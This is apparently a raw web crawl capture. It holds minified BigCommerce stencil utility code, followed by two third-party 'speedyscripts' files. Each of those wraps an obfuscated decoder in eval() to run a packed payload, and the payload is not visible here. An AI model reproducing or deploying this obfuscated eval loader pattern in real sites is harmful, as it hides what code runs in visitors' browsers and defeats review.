1:return f.fn.call(f.context),!0;case 2:return f.fn.call(f.context,e),!0;case 3:return f.fn.call(f.context,e,n),!0;case 4:return f.fn.call(f.context,e,n,o),!0;case 5:return f.fn.call(f.context,e,n,o,i),!0;case 6:return f.fn.call(f.context,e,n,o,i,c),!0}for(u=1,s=new Array(l-1);u<l;u++)s[u-1]=arguments[u];f.fn.apply(f.context,s)}else{var p,h=f.length;for(u=0;u<h;u++)switch(f[u].once&&this.removeListener(t,f[u].fn,void 0,!0),l){case 1:f[u].fn.call(f[u].context);break;case 2:f[u].fn.call(f[u].context,e);break;case 3:f[u].fn.call(f[u].context,e,n);break;case 4:f[u].fn.call(f[u].context,e,n,o);break;default:if(!s)for(p=1,s=new Array(l-1);p<l;p++)s[p-1]=arguments[p];f[u].fn.apply(f[u].context,s)}}return!0},a.prototype.on=function(t,e,r){return i(this,t,e,r,!1)},a.prototype.once=function(t,e,r){return i(this,t,e,r,!0)},a.prototype.removeListener=function(t,e,n,o){var i=r?r+t:t;if(!this._events[i])return this;if(!e)return c(this,i),this;var a=this._events[i];if(a.fn)a.fn!==e||o&&!a.once||n&&a.context!==n||c(this,i);else{for(var s=0,u=[],f=a.length;s<f;s++)(a[s].fn!==e||o&&!a[s].once||n&&a[s].context!==n)&&u.push(a[s]);u.length?this._events[i]=1===u.length?u[0]:u:c(this,i)}return this},a.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&c(this,e)):(this._events=new n,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=r,a.EventEmitter=a,t.exports=a}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={id:n,loaded:!1,exports:{}};return t[n](i,i.exports,r),i.loaded=!0,i.exports}r.amdO={},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.hmd=function(t){return(t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n=r(954);stencilUtils=n}();

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_259/ecmrx_259_1.js
body_size: 2441
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"BIVTXQstr",39,8,2))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_259/ecmrx_259_3.js
body_size: 1733
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"DHztkKdPF",13,7,12))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976